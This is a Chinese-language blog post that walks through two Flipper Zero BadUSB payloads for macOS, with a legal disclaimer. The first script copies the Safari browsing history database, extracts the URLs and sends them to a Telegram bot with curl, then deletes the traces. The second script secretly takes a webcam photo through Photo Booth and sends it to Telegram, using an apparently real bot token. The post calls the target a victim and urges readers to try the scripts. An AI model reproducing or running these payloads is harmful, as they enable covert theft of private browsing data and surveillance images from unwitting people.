昨天的文章發出去之後就問問戰隊的人有沒有什麼有趣的 BadUSB 應用,於是就有了以下的對話:
於是今天會優先來嘗試這些有趣的功能,我們趕緊開始吧。
請注意,透過 Flipper Zero 學習的資訊技術與知識,目的在於提升個人的技術能力和資安意識。我們強烈呼籲大家,絕對不要使用所學知識從事任何違法行為。您的合法使用是我們的期望,也是您自身責任的一部分。
首先我們先來嘗試瀏覽紀錄,因為我跟身邊的朋友都比較常用 Mac 所以今天也會先以研究 Mac 為主。
首先我們先去找預設瀏覽器 Safari 的瀏覽紀錄放在哪裡,經過搜尋後發現在 /Users/$username/Library/Safari/History.db,我們把它複製到 /tmp/history.db 方便我們執行後續操作,然後用 sqlite3 執行 select url from history_items 到一個新的 txt,接著我們就把它傳給我們的 tg bot 然後刪除所有痕跡之後用 command + q 關掉 terminal。
結果在測試的時候發現我的 terminal 權限不夠會發生以下的錯誤:
╰─ sqlite3 ~/Library/Safari/History.db "SELECT url FROM history_visits JOIN history_items ON history_items.id = history_visits.history_item ORDER BY visit_time DESC LIMIT 10;"
Error: unable to open database "/Users/kingkazma/Library/Safari/History.db": unable to open database file
但是我的 iTerm 因為時常在執行怪怪的事情所以那邊反而是可以執行的,所以這邊改成開 iTerm 來執行腳本,腳本如下:
REM Open Spotlight
GUI SPACE
DELAY 500
STRING iterm
DELAY 500
ENTER
DELAY 1000
GUI T
DELAY 500
REM Define the username and copy the Safari history to a temporary file
STRING export username=$(whoami)
ENTER
STRING cp /Users/$username/Library/Safari/History.db /tmp/history.db
ENTER
REM Export history from the database to a plain text file
STRING sqlite3 /tmp/history.db "select url from history_items" > /Users/$username/Desktop/safari_history.txt
ENTER
REM Send the history file to Telegram
STRING curl -s -X POST -F "chat_id=<your_chat_id>" -F document=@"/Users/$username/Desktop/safari_history.txt" https://api.telegram.org/bot<your_token>/sendDocument
ENTER
DELAY 1000
REM Clean up temporary files
STRING rm /tmp/history.db
ENTER
STRING rm /Users/$username/Desktop/safari_history.txt
ENTER
REM Close Terminal
DELAY 5000
GUI Q
ENTER
然後我都習慣打開終端或是瀏覽器之後開一個新分頁是因為有時候受害者的應用程式已經打開的話腳本就有機會出錯,所以儘量讓這些參數都一樣成功率比較高,執行結果:
成功收到瀏覽紀錄了。
接著想要嘗試幫受害者照張相行不行得通,首先研究蘋果用終端拍照的方是主要有兩種,一種是透過內建的 AppleScript 對 Photo Booth 操作,另外一種是透過 brew 下載 imagesnap,但要下載就會有比較難估計的等待時間,所以這邊嘗試用內建功能來完成。
研究了之後發現 photo booth 是可以透過 enter 來觸發快門的,所以我們的腳本最後寫完如下:
REM Open Spotlight
GUI SPACE
DELAY 500
REM Type 'iTerm' to open iTerm
STRING iTerm
DELAY 500
ENTER
DELAY 1000
GUI T
DELAY 500
REM Use AppleScript to activate Photo Booth and take a photo
STRING osascript -e 'tell application "Photo Booth" to activate' -e 'delay 2' -e 'tell application "System Events" to keystroke return' -e 'delay 2'
ENTER
DELAY 3500 REM Wait for Photo Booth to take the photo and save it
REM Open Spotlight
GUI SPACE
DELAY 500
REM Type 'iTerm' to open iTerm
STRING iTerm
DELAY 500
ENTER
DELAY 1000
REM Find the most recent Photo Booth photo
STRING cd ~/Pictures/Photo\ Booth\ Library/Pictures/
ENTER
DELAY 500
STRING latest_photo=$(ls -t | head -n1)
ENTER
DELAY 500
REM Send the photo to the Telegram bot
STRING curl -s -X POST -F chat_id=<your_chat_id> -F photo=@\"$latest_photo\" https://api.telegram.org/bot7580842046:AAEKmOz8n3C265m2_XSv8cGFbBHg7mcnbMM/sendPhoto
ENTER
DELAY 5000
REM Optionally, close Photo Booth if you want to clean up after the action
STRING osascript -e 'tell application "Photo Booth" to quit'
DELAY 500
ENTER
DELAY 500
REM Close iTerm
DELAY 500
GUI Q
ENTER
執行成功,各位就回去自己試試吧,這邊不放我的醜照了w
BadUSB 的介紹就差不多到這邊,大家要注意的是很多我們測試的功能都不是預設終端會有的,所以大家不要想做壞壞的是R,那各位就明天見了,88。
